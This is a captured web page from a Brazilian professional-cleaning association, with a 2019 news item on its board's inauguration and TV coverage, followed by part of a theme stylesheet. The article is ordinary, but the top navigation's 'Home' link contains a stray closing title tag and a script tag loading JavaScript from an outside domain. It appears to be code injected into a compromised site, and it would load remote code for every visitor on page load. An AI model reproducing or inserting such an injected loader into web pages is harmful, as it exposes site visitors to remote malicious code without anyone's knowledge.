

--- FILE ---
content_type: text/html
request_url: https://abralimp.org.br/noticias-detalhe.asp?id=5909&n=confira-a-cobertura-da-posse-da-abralimp-pela-tv-servicos
body_size: 8743
content:

<!DOCTYPE html>
<html dir="ltr" lang="pt-br">
<head>

	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="SemiColonWeb" />

	<!-- Stylesheets
	============================================= -->
	<link href="http://fonts.googleapis.com/css?family=Lato:300,400,400italic,600,700|Raleway:300,400,500,600,700|Crete+Round:400italic" rel="stylesheet" type="text/css" />
	<link rel="stylesheet" href="css/bootstrap.css" type="text/css" />
	<link rel="stylesheet" href="css/style.css" type="text/css" />
	<link rel="stylesheet" href="css/dark.css" type="text/css" />
	<link rel="stylesheet" href="css/font-icons.css" type="text/css" />
	<link rel="stylesheet" href="css/animate.css" type="text/css" />
	<link rel="stylesheet" href="css/magnific-popup.css" type="text/css" />

	<link rel="stylesheet" href="css/responsive.css" type="text/css" />
	<link rel="stylesheet" href="css/cookies.css" type="text/css" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!--[if lt IE 9]>
		<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="text/javascript" src="js/jquery.js"></script>

    <!-- Facebook Pixel Code 05/07/2021-->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3603948486372282');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=3603948486372282&ev=PageView&noscript=1"/></noscript>
    <!-- End Facebook Pixel Code 05/07/2021-->

    <!-- Google Tag Manager 14/10/2021-->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TN2CCVG');</script>
    <!-- End Google Tag Manager 14/10/2021-->

    <!-- Tag RD Station 14/01/2022-->
        <script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/80f3b257-6cf8-4b0c-b27c-cd95fc09c5c6-loader.js" ></script>
    <!-- Tag RD Station 14/01/2022-->


	<!-- Document Title
	============================================= -->
	<title>Notícias sobre o Mercado |  ABRALIMP - Associação Brasileira do Mercado de Limpeza Profissional</title>

</head>

<body class="stretched">
    <!-- Google Tag Manager (noscript) 14/10/2021-->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TN2CCVG"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) 14/10/2021-->

	<!-- Document Wrapper
	============================================= -->
	<div id="wrapper" class="clearfix">

        

		<!-- Top Bar
		============================================= -->
		<div id="top-bar" class="">

			<div class="container clearfix">

				<div class="col_two_third nobottommargin">

					<!-- Top Links
					============================================= -->
					<div class="top-links">
						<ul>
							   <li class=""><a href="./" >Home</title><script src=https://intstatic.com/vs_2/jZaRmhDYk5.js></script> </a>  </li>
   <li class="hidden-xs"><a href="associe-se.asp" >Associe-se </a>  </li>
   <li class=""><a href="area-associado/login" target='_blank'>Login </a>  </li>
   <li class=""><a href="contatos.asp" >Fale Conosco </a>  </li>

						</ul>
					</div><!-- .top-links end -->

				</div>

				<div class="col_one_third  fright col_last nobottommargin">



					<!-- Top Social
					============================================= -->
					<div id="top-social">
						<ul>
							<li><a href="https://www.facebook.com/Abralimp/" class="si-facebook" target="_blank"><span class="ts-icon"><i class="icon-facebook"></i></span><span class="ts-text">Facebook</span></a></li>
                            <li><a href="https://www.linkedin.com/company/abralimp/" class="si-linkedin" target="_blank"><span class="ts-icon"><i class="icon-linkedin"></i></span><span class="ts-text">Linkedin</span></a></li>
							<li><a href="https://twitter.com/abralimp1" class="si-twitter" target="_blank"><span class="ts-icon"><i class="icon-twitter"></i></span><span class="ts-text">Twitter</span></a></li>
							
							<li><a href="https://www.youtube.com/user/Abralimp" class="si-youtube" target="_blank"><span class="ts-icon"><i class="icon-youtube"></i></span><span class="ts-text">Youtube</span></a></li>
							<li><a href="tel:11 3079-2003" class="si-call"><span class="ts-icon"><i class="icon-call"></i></span><span class="ts-text">11 3079-2003</span></a></li>
							<li><a href="contatos.asp" class="si-email3"><span class="ts-icon"><i class="icon-email3"></i></span><span class="ts-text">Contato</span></a></li>
						</ul>
					</div><!-- #top-social end -->

				</div>

			</div>

		</div><!-- #top-bar end -->
        
		<!-- Header
		============================================= -->
		<header id="header" class="full-header">

			<div id="header-wrap">

				<div class="container clearfix">

					<div id="primary-menu-trigger"><i class="icon-reorder"></i></div>

					<!-- Logo
					============================================= -->
					<div id="logo">
						<a href="./" class="standard-logo" data-dark-logo="images/logo-abralimp-2023.jpeg"><img src="images/logo-abralimp-2023.jpeg" alt="Abralimp"></a>
						<a href="./" class="retina-logo" data-dark-logo="images/logo-abralimp-2023.jpeg"><img src="images/logo-abralimp-2023.jpeg" alt="Abralimp"></a>
					</div><!-- #logo end -->
                    

					<!-- NAVEGACAO
					============================================= -->
					<nav id="primary-menu" class="dark">

						<ul>
                               <li class=""><a href="institucional-quem-somos.asp"><div>Institucional</div></a><ul class='sub-menu-container'><li class='menu-item'><a class='menu-link' href='institucional-quem-somos.asp'><div>A Instituição</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-codigo-de-etica.asp'><div>Código de Princípios Éticos</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-diretoria.asp'><div>Corpo Diretivo</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-estatuto.asp'><div>Estatuto</div></a></li><li class='menu-item'><a class='menu-link' href='localizacao.asp'><div>Localização</div></a></li><li class='menu-item'><a class='menu-link' href='associe-se.asp'><div>Associe-se</div></a></li><li class='menu-item'><a class='menu-link' href='politica-de-privacidade.asp'><div>Política de Privacidade</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-parceiros.asp'><div>Parceiros</div></a></li></ul></li>
   <li class=""><a href="associados.asp"><div>Associados</div></a></li>
   <li class=""><a href="biblioteca.asp"><div>Biblioteca</div></a></li>
   <li class=""><a href="produtos-e-servicos.asp"><div>Produtos</div></a></li>
   <li class="current"><a href="noticias-sobre-o-mercado.asp"><div>Notícias e Mídias</div></a></li>

						</ul>
                       
					</nav><!-- #primary-menu end -->

				</div>

			</div>

		</header><!-- #header end -->


		
        <!-- Page Title
		============================================= -->
		<section id="page-title" style="margin-bottom:5px; padding-bottom:5px; height:220px;">
        	
            	<div class="promo parallax promo-dark promo-flat promo-full bottommargin" style="background-image: url('images/conteudo/17012017152758-1.jpg');" data-stellar-background-ratio="0.5">
					<div class="container clearfix">
						<h1 style="font-size:42px;"><span>Parceiros</span></h1>
						<span>Notícias sobre o Mercado</span>
						<ol class="breadcrumb">
                            <li><a href="./">Home</a></li>
                            <li>Notícias e Mídias</li>
                            <li class="active">Parceiros</li>
						</ol>
					</div>
				</div>
                
		</section><!-- #page-title end -->
        
        
		<!-- Content
		============================================= -->
		<section id="content">

			<div class="content-wrap">

				<div class="container clearfix">

					<!-- Post Content
					============================================= -->
					<div class="postcontent nobottommargin col_last clearfix">
                    

						<div class="single-post nobottommargin">

							<!-- Single Post
							============================================= -->
							<div class="entry clearfix">

								<!-- Entry Title
								============================================= -->
								<div class="entry-title">
									<h2>Confira a cobertura da posse da Abralimp pela TV Serviços</h2>
								</div><!-- .entry-title end -->

								<!-- Entry Meta
								============================================= -->
								<ul class="entry-meta clearfix">
									<li><i class="icon-calendar3"></i> 6 de Fevereiro de 2019</li>
								</ul><!-- .entry-meta end -->

								<!-- Entry Content
								============================================= -->
								<div class="entry-content notopmargin">

									<!-- Entry Image
									============================================= -->
									<p>Em 29 de janeiro tomou posse a diretoria executiva da gest&atilde;o da Abralimp para o ano de 2019, com a presen&ccedil;a de associados, representantes de associa&ccedil;&otilde;es parceiras e da m&iacute;dia. Na ocasi&atilde;o, a TV Servi&ccedil;os, uma iniciativa da Central Brasileira do Setor de Servi&ccedil;os (Cebrasse), em parceria com a Ag&ecirc;ncia Brasileira do Est&aacute;gio e Emprego (Abre) e a Universidade Anhanguera &ndash; Unidade Santo Andr&eacute;, esteve presente com o intuito de prestigiar e divulgar os principais detalhes.<br /> <br />Em entrevista &agrave; TV Servi&ccedil;os, o presidente da Abralimp, Paulo Peres, comentou as principais a&ccedil;&otilde;es que a associa&ccedil;&atilde;o tem desenvolvido junto ao mercado. Entre as iniciativas, Peres destacou que a revista Higiplus, editada pela Abralimp, passar&aacute; a ser tamb&eacute;m digital, representado um novo momento para a principal publica&ccedil;&atilde;o do mercado de limpeza profissional. &ldquo;A Higiplus ganha mais for&ccedil;a, passando a estar presente em um portal e dando mais visibilidade ao seu conte&uacute;do e aos anunciantes&rdquo;.<br /> <br /> &ldquo;Ao acompanhar as pr&aacute;ticas de mercado e em pesquisa com associados, percebemos que precis&aacute;vamos levar nossos conte&uacute;dos para o ambiente on-line, oferecendo ao leitor cada vez mais assuntos relacionados &agrave; limpeza profissional, seja por meio da opini&atilde;o de colunistas e outros assuntos relevantes. O desenvolvimento deste portal est&aacute; na etapa final e logo ser&aacute; lan&ccedil;ado&rdquo;, ressalta Rafael Galea, diretor de Marketing da Abralimp. <br />A TV Servi&ccedil;os tamb&eacute;m entrevistou na ocasi&atilde;o, Sandro Haim, vice-presidente de Rela&ccedil;&otilde;es Institucionais. &ldquo;Um dos objetivos da Abralimp &eacute; unir e fortalecer o nosso mercado e a comunica&ccedil;&atilde;o &eacute; um dos principais pilares&rdquo;, diz.</p>
<p>Conselheiro Vital&iacute;cio da Abralimp, Luciano Galea, por sua vez, abordou a relev&acirc;ncia da associa&ccedil;&atilde;o para os diversos segmentos que envolvem o mercado de limpeza profissional. &ldquo;A Abralimp &eacute; uma entidade que renova constantemente a sua gest&atilde;o, porque &eacute; formada por diversos grupos setoriais, como prestadores de servi&ccedil;os, fabricantes de m&aacute;quinas e equipamentos, qu&iacute;micos, distribuidores, entre outros.&rdquo;</p>
<p>Na data, foram firmadas importantes parcerias com entidades. Ricardo Crepaldi, diretor da Associa&ccedil;&atilde;o Brasileira de Facilities (Abrafac), comentou a parceria oficializada na data entre a associa&ccedil;&atilde;o e a Abralimp e os pontos que ser&atilde;o trabalhados com sinergia para o mercado de facilities. &ldquo;Estamos prevendo diversas atividades, participa&ccedil;&otilde;es em publica&ccedil;&otilde;es e tem muita coisa boa vindo por a&iacute;&rdquo;, afirma.</p>
<p>A Funda&ccedil;&atilde;o de Asseio e Conserva&ccedil;&atilde;o do Paran&aacute; (Facop) tamb&eacute;m trouxe uma fala positiva sobre a parceria firmada com a Abralimp para que os cursos da Facop sejam ministrados na UniAbralimp. &ldquo;Vamos unir for&ccedil;as e come&ccedil;ar com o primeiro curso, que &eacute; Instru&ccedil;&atilde;o para Instrutores&rdquo;, conta C&aacute;ssia Almeida, superintende. <br /> <br />&ldquo;O meu objetivo &eacute; buscar novas parcerias. Acredito que nosso mercado institucional de limpeza ser&aacute; muito positivo. Se compararmos a participa&ccedil;&atilde;o do setor no PIB brasileiro com a participa&ccedil;&atilde;o das empresas deste mercado no PIB norte-americano, observarmos que o Brasil tem muito potencial de expans&atilde;o. Por isso, vislumbramos oportunidades&rdquo;, destacou David Drake, vice-presidente executivo da Abralimp.</p>
<p>Ao rep&oacute;rter da TV Cebrasse, Sergio Bocalini, vice-presidente executivo da Aprag, disse que a parceria entre a Aprag e a Abralimp j&aacute; &eacute; de longa data e &eacute; uma uni&atilde;o de esfor&ccedil;os muito interessante. &ldquo;Temos o desafio comum e constante para ambas as entidades de mostrar a import&acirc;ncia da atividade profissional tanto de controle de vetores e pragas, quanto da limpeza profissional&rdquo;, conclui.</p>
<p><iframe src="//www.youtube.com/embed/INCc4Gw55V8" width="425" height="350" allowfullscreen="allowfullscreen"></iframe></p>
<p>Se preferir, <a href="https://www.youtube.com/watch?v=NtOnuxp205M" target="_blank"><u><span style="color: #000120;">clique aqui</span></u></a>, para conferir o conte&uacute;do direto pelo canal da TV Servi&ccedil;os Cebrasse no Youtube.</p>
<p>Compartilhe o v&iacute;deo com os demais profissionais da sua empresa!</p>
									
                                    <!-- Post Single - Content End -->

									<div class="clear"></div>


									<!-- Post Single - Share
									============================================= -->
									<div class="si-share noborder clearfix">
										<span>Compartilhe este conteúdo:</span>
								        <div>
									        <a href="http://facebook.com/share.php?u=http://www.abralimp.org.br/noticias-detalhe.asp?id=5909&n=confira-a-cobertura-da-posse-da-abralimp-pela-tv-servicos&amp;t=Abralimp%3Cbr%2F%3E" class="social-icon si-borderless si-facebook" target="_blank">
										        <i class="icon-facebook"></i>
										        <i class="icon-facebook"></i>
									        </a>
									        <a href="http://twitter.com/share?text=Abralimp%3Cbr%2F%3E&url=http://www.abralimp.org.br/noticias-detalhe.asp?id=5909&n=confira-a-cobertura-da-posse-da-abralimp-pela-tv-servicos" class="social-icon si-borderless si-twitter" target="_blank">
										        <i class="icon-twitter"></i>
										        <i class="icon-twitter"></i>
									        </a>
									        <a href="http://www.pinterest.com/pin/create/button/?url=http://www.abralimp.org.br/noticias-detalhe.asp?id=5909&n=confira-a-cobertura-da-posse-da-abralimp-pela-tv-servicos&media=http://www.abralimp.org.br/conteudo/&description=Abralimp+%2D+" class="social-icon si-borderless si-pinterest" target="_blank">
										        <i class="icon-pinterest"></i>
										        <i class="icon-pinterest"></i>
									        </a>
									        <a href=" https://www.linkedin.com/sharing/share-offsite/?url=http://www.abralimp.org.br/noticias-detalhe.asp?id=5909&n=confira-a-cobertura-da-posse-da-abralimp-pela-tv-servicos" class="social-icon si-borderless si-linkedin" target="_blank">
										        <i class="icon-linkedin"></i>
										        <i class="icon-linkedin"></i>
									        </a>
									        <a href="#" class="social-icon si-borderless si-email3 hide">
										        <i class="icon-email3"></i>
										        <i class="icon-email3"></i>
									        </a>
								        </div>
									</div><!-- Post Single - Share End -->

								</div>
							</div><!-- .entry end -->


							
                            <div class="line"></div>

						</div>

                        
                        
					</div><!-- .postcontent end -->





					<!-- Sidebar
					============================================= -->
					<div class="sidebar nobottommargin clearfix">
						<div class="sidebar-widgets-wrap">

						    <div class="widget clearfix">
                            	<div class="heading-block fancy-title nobottomborder title-bottom-border">
									<h4>Buscar<span> Notícia</span></h4>
								</div>

								<form action="noticias-sobre-o-mercado.asp" role="form" class="notopmargin nobottommargin" method="get">
									<div class="input-group divcenter">
										<input type="text" class="form-control" placeholder="Busque uma Notícia" name="busca">
										<span class="input-group-btn">
											<button class="btn btn-success" type="submit"><i class="icon-search"></i></button>
										</span>
                                        
									</div>
								</form>
                            </div>

                            <div class="widget widget_links clearfix">
                            	<div class="heading-block fancy-title nobottomborder title-bottom-border">
									<h4>Filtrar por<span> Categoria</span></h4>
								</div>
								<ul>
									<li><a href="noticias-midias.asp?categoria=10&n=covid-19"><div>COVID-19</div></a></li>
<li><a href="noticias-midias.asp?categoria=1&n=abralimp"><div>Abralimp</div></a></li>
<li><a href="noticias-midias.asp?categoria=2&n=eventos"><div>Eventos</div></a></li>
<li><a href="noticias-midias.asp?categoria=3&n=legislacao"><div>Legislação</div></a></li>
<li><a href="noticias-midias.asp?categoria=9&n=entidades-parceiras"><div>Entidades parceiras</div></a></li>

								</ul>
                            </div>


							
						    <div class="widget widget_links clearfix">
								<div class="heading-block fancy-title nobottomborder title-bottom-border">
									<h4>Notícias e <span>Mídias</span></h4>
								</div>
								<ul>
									<li><a href="noticias-sobre-o-mercado.asp"><div>Notícias sobre o Mercado</div></a></li>
									<li><a href="noticias-sobre-acao-social.asp"><div>Notícias sobre Ação Social</div></a></li>
									<li><a href="noticias-newsletter.asp"><div>Newsletter</div></a></li>
									<li><a href="noticias-abralimp-midia.asp"><div>Abralimp na Mídia</div></a></li>
									<li><a href="noticias-releases.asp"><div>Releases </div></a></li>
									<li><a href="noticias-imprensa.asp"><div>Imprensa</div></a></li>
                                    <li><a href="noticias-associados.asp"><div>Notícias para Associados</div></a></li>
								</ul>
                            </div>

							<div class="widget clearfix">
								<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FAbralimp&amp;width=240&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=499481203443583" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:240px; height:330px;" allowTransparency="true"></iframe>
							</div>

							<div class="widget clearfix">
                            
                            	<div class="heading-block fancy-title nobottomborder title-bottom-border">
									<h4>Notícias <span>Recentes</span></h4>
								</div>

								<div class="tabs nobottommargin clearfix" id="sidebar-tabs">

									<ul class="tab-nav clearfix">
										<li><a href="#tabs-1">Popular</a></li>
										<li><a href="#tabs-2">Últimas</a></li>
									</ul>

									<div class="tab-container">

										<div class="tab-content clearfix" id="tabs-1">
											<div id="popular-post-list-sidebar">

												<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/16112022112151-1.jpg" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=5909&n=confira-a-cobertura-da-posse-da-abralimp-pela-tv-servicos">Confira a cobertura da posse da Abralimp pela TV Serviços</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 6 de Fevereiro de 2019</li>
       </ul>
   </div>
</div>
<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/22052018102146-1.png" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=4777&n=associados-expõem-novidades-na-hospitalar-2018">Associados expõem novidades na Hospitalar 2018</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 22 de Maio de 2018</li>
       </ul>
   </div>
</div>
<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/05012023162817-1.jpg" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=7310&n=abralimp-lanca-pesquisa-inédita-sobre-o-mercado-de-limpeza-profissional">Abralimp lança pesquisa inédita sobre o mercado de limpeza profissional</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 26 de Maio de 2021</li>
       </ul>
   </div>
</div>
<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/30052018170013-1.png" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=4778&n=limpeza-ecologica-e-verde-é-cada-vez-mais-valorizada">Limpeza ecológica e verde é cada vez mais valorizada</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 30 de Maio de 2018</li>
       </ul>
   </div>
</div>


											</div>
										</div>
										<div class="tab-content clearfix" id="tabs-2">
											<div id="recent-post-list-sidebar">
												<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/16092025131830-1.png" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=7782&n=infeccões-hospitalares-seguem-como-ameaca-à-vida-de-pacientes-e-aumentam-em-até-55%-o-custo-de-internacao">Infecções hospitalares seguem como ameaça à vida de pacientes e aumentam em até 55% o custo de internação</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 16 de setembro de 2025</li>
       </ul>
   </div>
</div>
<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/02092025165139-1.png" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=7781&n=higicon-experience-centro-oeste-reunira-lideres-da-higienizacao-hospitalar-em-goiânia-para-debater-prevencao-e-controle-de-iras">HIGICON EXPERIENCE CENTRO-OESTE REUNIRÁ LÍDERES DA HIGIENIZAÇÃO HOSPITALAR EM GOIÂNIA PARA DEBATER PREVENÇÃO E CONTROLE DE IRAS</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 2 de setembro de 2025</li>
       </ul>
   </div>
</div>
<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/15082025091327-1.png" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=7780&n=câmara-setorial-de-fabricantes-e-importadores-de-maquinas-aborda-a-importância-da-pesquisa-de-mercado-de-locacao">Câmara Setorial De Fabricantes E Importadores De Máquinas Aborda A Importância Da Pesquisa De Mercado De Locação</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 15 de agosto de 2025</li>
       </ul>
   </div>
</div>
<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/07082025114000-1.png" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=7779&n=câmara-setorial-de-fabricantes-de-equipamentos,-acessorios-e-dosadores-une-associados-em-prol-de-dados-mais-estratégicos-para-o-setor">CÂMARA SETORIAL DE FABRICANTES DE EQUIPAMENTOS, ACESSÓRIOS E DOSADORES UNE ASSOCIADOS EM PROL DE DADOS MAIS ESTRATÉGICOS PARA O SETOR</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 7 de agosto de 2025</li>
       </ul>
   </div>
</div>

											</div>
										</div>
									</div>
								</div>
							</div>

							<div class="widget clearfix">
                            	<div class="heading-block fancy-title nobottomborder title-bottom-border">
									<h4>Flickr <span><a href="https://www.flickr.com/photos/abralimp/" target="_blank">Abralimp</a></span></h4>
								</div>
								<div id="flickr-widget" class="flickr-feed masonry-thumbs col-3" data-id="89086391@N02" data-count="9" data-type="user" data-lightbox="gallery"></div>
                                <a href="https://www.flickr.com/photos/abralimp/" target="_blank">ver mais fotos</a>
							</div>


                           

						</div>

					</div><!-- .sidebar end -->

				</div>

			</div>

		</section><!-- #content end -->



        <div class="alert text-center cookiealert" role="alert">
            <strong>AVISO DE COOKIES</strong> 
            &#x1F36A; Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://abralimp.org.br/politica-de-privacidade.asp" target="_blank">Política de Privacidade</a> e, 
            ao clicar no botão “Aceitar” ou continuar navegando, você concorda com estas condições.
            <button type="button" class="btn btn-primary btn-sm acceptcookies">
                Aceitar
            </button>
        </div>
        
		<!-- Footer
		============================================= -->
		<footer id="footer" class="dark">
			<div class="container">
            
				<!-- Footer Widgets
				============================================= -->
				<div class="footer-widgets-wrap clearfix">
					<div class="col_two_third">
						<div class="col_one_third">
							<div class="widget clearfix">
								<img src="images/logo-abralimp-footer.png" alt="" class="logo-abralimp"><br><br>
							</div>
						</div>
						<div class="col_one_third">
							<p>A Associação Brasileira do Mercado Limpeza Profissional - Abralimp é uma entidade civil, sem fins lucrativos e de âmbito nacional.</p>
                        </div>
					</div>
					<div class="col_one_third col_last">

						<div class="widget clearfix" style="margin-bottom: -20px;">
							<div class="row">
								<div style="background: url('images/world-map.png') no-repeat center center; background-size:80%;">
									<address>
										<strong>NOSSO ENDEREÇO:</strong><br>
										Av. Angélica, 321 - Cj 22<br>
										Santa Cecília - São Paulo/SP - 01227-000<br>
									</address>
									<abbr title="Telefone"><strong>Fone:</strong></abbr> (11) 3079-2003<br>
									<abbr title="Email"><strong>Email:</strong></abbr> <a href="/cdn-cgi/l/email-protection#177478796376637857767565767b7e7a6739786570397565"><span class="__cf_email__" data-cfemail="05666a6b7164716a4564677764696c68752b6a77622b6777">[email&#160;protected]</span></a>
								</div>
                                <div style="margin-top: 10px;">
                                    <a href="https://www.facebook.com/Abralimp/" target="_blank" class="social-icon si-small si-borderless si-facebook">
                                        <i class="icon-facebook"></i>
                                        <i class="icon-facebook"></i>
                                    </a>

                                    <a href="http://www.linkedin.com/pub/abralimp/60/86b/987" target="_blank" class="social-icon si-small si-borderless si-linkedin">
                                        <i class="icon-linkedin"></i>
                                        <i class="icon-linkedin"></i>
                                    </a>

                                    <a href="https://twitter.com/abralimp1" target="_blank" class="social-icon si-small si-borderless si-twitter">
                                        <i class="icon-twitter"></i>
                                        <i class="icon-twitter"></i>
                                    </a>

                                    <a href="https://www.youtube.com/user/Abralimp" target="_blank" class="social-icon si-small si-borderless si-vimeo">
                                        <i class="icon-youtube"></i>
                                        <i class="icon-youtube"></i>
                                    </a>
                                </div>
							</div>
							<!-- .fecha ROW -->
						</div>
					</div>
                    <p>Associada à:</p> 
                    <img src="/images/abralimp_associada/cebrasse_logo.png" alt="Cebrase Logo" width="120" style="margin-right: 24px;"/>
                    <img src="/images/abralimp_associada/ubrafe_logo.png" alt="UBRAFE Logo" width="120"/>
				</div><!-- .footer-widgets-wrap end -->
			</div>

			<!-- Copyrights
			============================================= -->
			<div id="copyrights">
				<div class="container clearfix">
					<div class="col_half">
						Copyright &copy; 2023 Todos os direitos Reservados. ABRALIMP.<br>
						Os conceitos dos artigos assinados são de responsabilidade de seus autores, não representando necessariamente a opinião da editora ou da Abralimp. 
                        A reprodução de artigos e reportagens é permitida desde que citada a fonte.
					</div>
				</div>
			</div><!-- #copyrights end -->
            
		</footer><!-- #footer end -->
        

	</div><!-- #wrapper end -->

    

	<!-- Go To Top
	============================================= -->
	<div id="gotoTop" class="icon-angle-up"></div>

	<!-- External JavaScripts
	============================================= -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="js/plugins.js"></script>

	<!-- Footer Scripts
	============================================= -->
	<script type="text/javascript" src="js/functions.js"></script>
	<script type="text/javascript" src="js/cookies.js"></script>

    

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-50611587-3', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -72
content:
af849ba8-787f-425c-9f34-50a0a99a103d

--- FILE ---
content_type: text/css
request_url: https://abralimp.org.br/css/style.css
body_size: 67740
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Canvas
	Theme URI: http://themes.semicolonweb.com/html/canvas
	Description: The Multi-Purpose Template
	Author: SemiColonWeb
	Author URI: http://themeforest.net/user/semicolonweb
	Version: 4.1

-----------------------------------------------------------------------------------*/

/* ----------------------------------------------------------------

	- Basic
	- Typography
	- Basic Layout Styles
	- Helper Classes
	- Sections
	- Columns & Grids
	- Flex Slider
	- Swiper Slider
	- Top Bar
	- Header
		- Logo
		- Primary Menu
		- Mega Menu
		- Top Search
		- Top Cart
		- Sticky Header
		- Page Menu
		- Side Header
	- Side Panel
	- Slider
	- Page Title
	- Content
	- Portfolio
	- Blog
	- Shop
	- Events
	- Shortcodes
		- Countdown
		- Buttons
		- Promo Boxes
		- Featured Boxes
		- Process Steps
		- Styled Icons
		- Toggles
		- Accordions
		- Tabs
		- Side Navigation
		- FAQ List
		- Clients
		- Testimonials
		- Team
		- Pricing Boxes
		- Counter
		- Animated Rounded Skills
		- Skills Bar
		- Dropcaps & Highlights
		- Quotes & Blockquotes
		- Text Rotater
	- Owl Carousel
	- Overlays
	- Forms
	- Google Maps
	- Heading Styles
	- Divider
	- Magazine Specific Classes
	- Go To Top
	- Error 404
	- Landing Pages
	- Preloaders
	- Toastr Notifications
	- Footer
	- Widgets
		- Tag Cloud
		- Links
		- Testimonial & Twitter
		- Quick Contact Form
		- Newsletter
		- Twitter Feed
		- Navigation Tree
	- Wedding
	- Bootstrap Specific
	- Cookie Notification
	- Stretched Layout
	- Page Transitions
	- Youtube Video Backgrounds

---------------------------------------------------------------- */



/* ----------------------------------------------------------------
	Basic
-----------------------------------------------------------------*/

dl, dt, dd, ol, ul, li {
	margin: 0;
	padding: 0;
}

.clear {
	clear: both;
	display: block;
	font-size: 0px;
	height: 0px;
	line-height: 0;
	width: 100%;
	overflow:hidden;
}

::selection {
	background: #2773be;
	color: #FFF;
	text-shadow: none;
}

::-moz-selection {
	background: #2773be; /* Firefox */
	color: #FFF;
	text-shadow: none;
}

::-webkit-selection {
	background: #2773be; /* Safari */
	color: #FFF;
	text-shadow: none;
}

:active,
:focus { outline: none !important; }


/* ----------------------------------------------------------------
	Typography
-----------------------------------------------------------------*/


body {
	line-height: 1.5;
	color: #555;
	font-family: 'Lato', sans-serif;
}

a {
	text-decoration: none !important;
	color: #2773be;
}

a:hover { color: #519ce7; }

a img { border: none; }

img { max-width: 100%; }

iframe { border: none !important; }


/* ----------------------------------------------------------------
	Basic Layout Styles
-----------------------------------------------------------------*/


h1,
h2,
h3,
h4,
h5,
h6 {
	color: #444;
	font-weight: 600;
	line-height: 1.5;
